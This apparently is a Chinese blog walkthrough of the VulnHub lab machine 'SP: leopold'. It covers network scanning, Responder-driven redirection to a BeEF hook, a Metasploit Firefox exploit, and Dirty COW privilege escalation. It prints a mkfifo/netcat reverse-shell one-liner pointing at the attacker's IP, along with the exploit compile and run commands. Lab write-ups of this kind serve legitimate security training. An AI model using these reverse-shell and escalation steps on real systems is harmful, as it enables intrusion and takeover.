SP: leopold 靶机渗透
描述:
Flags
/root/flag.txt
/home/leopold/flag.txt
Tested with VirtualBox
DHCP
Difficulty: Beginner
The machines are in the intermediate difficulty range. None of them should be as easy as to just run a msf module to get root right away, if so please let me know. They all have two flags, one for local and one for root access.Didn’t like to be inported to VMware
用virtualbox打开,VMware不行
因为靶机为桥接模式,所以攻击机也打开桥接模式
nmap -sP IP-RANGE
找到了靶机的地址:Nmap scan report for leopold.lan (192.168.199.111)
Host is up (0.00034s latency).nmap -sS -sV IP -A,得到结果
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.6.6 (workgroup: WORKGROUP)
MAC Address: 08:00:27:62:04:49 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10
Network Distance: 1 hopHost script results:
|_clock-skew: mean: -59m55s, deviation: 1h24m51s, median: -1h59m55s
|nbstat: NetBIOS name: LEOPOLD, NetBIOS user:, NetBIOS MAC: <unknown(unknown) System time: 2019-05-01T15:28:17+02:00
| smb-os-discovery:
| OS: Unix (Samba 3.6.6)
| Computer name: leopold
| NetBIOS computer name:
| Domain name:
| FQDN: leopold
|
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challengeresponse: supported
| message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
注意到samba协议,想起关于samba有很多漏洞,于是试图利用
Samba远程命令执行漏洞(CVE-2017-7494),但是没什么用,太难了!!!根据reddit上的某大牛的提示才有了眉目
- 利用responder,对网卡进行监听并指定目标地址,在
responder.conf(/usr/share/responder/Responder.conf) 更改如下:


- 在files文件下新建一个
redirect.html,内容如下:
1 | <html><meta http-equiv="refresh" content="0; URL='http://192.168.199.238:3000/demos/basic.html'" /></html> |
basic.html是beef框架下的一个用于基本漏洞利用- 开启
beef

- 本地登录
127.0.0.1:3000,用户名和密码均为beef - 然后开启responder:
responder --basic -I eth0

- 在beef的
panel中可以看到:

于是就可利用msf的
firefox_tostring_console_injection模块,该漏洞描述如下:This exploit gains remote code execution on Firefox 15-22 by abusing two separate
Javascript-related vulnerabilities to ultimately inject malicious Javascript code
into a context running with chrome:// privileges.直接
run -j

- 更改
redirect.html,将url更改为上述生成的会话:

- 然后利用responder输入
responder --basic -I eth0,等一会儿,msf就会自动生成会话:

- 在msf上输入:
sessions -i 1

- 不过这样的shell交互性不强且有点蛋疼,于是我们使用如下命令:
1 | rm f;mkfifo f;cat f|sh -i 2>&1|nc 192.168.199.238 2333>f |
- 本地监听:
nc -lvvp 2333

当前目录下就有一个
flag,但我们目标是拿到root权限,于是我们先收集信息:uname -a:Linux leopold 3.5.0-17-generic #28-Ubuntu SMP Tue Oct 9 19:32:08 UTC 2012 i686 i686 i686 GNU/Linux
看见这内核版本,我们就可以利用
dirtycow(脏牛),脏牛:脏牛(Dirty Cow)是Linux内核的一个提权漏洞,攻击者可以利用这个漏洞获取root权限。之所以叫Dirty Cow,因为这个漏洞利用了Linux的copy-on-write机制。脏牛的CVE编号是CVE-2016-5195。
影响范围:Linux内核>=2.6.22(2007年发行)开始就受影响了,直到2016年10月18日才修复。
360 Vulpecker Team:Android 7.0最新的10月补丁安全级别的系统上测试过漏洞POC,确认Android受影响将其下载到本地的另一台主机上,然后再进行下载:

- 在
/tmp目录下进行编译:gcc -o dirtycow dirty.c -pthread -lcrypt

- 然后运行,等待一会,便成功创建了
firefart账号

- 然后切换账户,便成功得到了
root权限,在/root目录下即可获得flag
reference:
https://www.cnblogs.com/bmjoker/p/9538541.html
https://www.sevenlayers.com/index.php/182-vulnhub-sp-leopold-walkthrough
https://www.jianshu.com/p/1b545a8b8b1e
Author: damn1t
Link: http://microvorld.com/2019/05/01/靶机/leopold/
Copyright: All articles in this blog are licensed under CC BY-NC-SA 3.0 unless stating additionally.
